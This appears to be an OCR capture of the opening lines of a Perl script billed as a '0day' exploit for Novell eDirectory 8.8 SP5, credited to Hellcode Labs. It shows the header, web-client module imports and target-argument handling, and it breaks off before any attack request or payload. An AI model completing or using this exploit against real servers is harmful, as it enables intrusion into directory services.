
Vuln - 0day

# Vulnerability found in Hellcode Labs.

# karak0rsan || murderkey

# info[at]hellcode.net || 
www.hellcode.net

use WWW::Mechanize;

use LWP::Debug qw(+);

use HTTP::Cookies;

use HTTP::Request::Common;;

$target=$ARGV[0];

if(!$ARGV[0]){

       print "Novell eDirectory 8.8 SP5 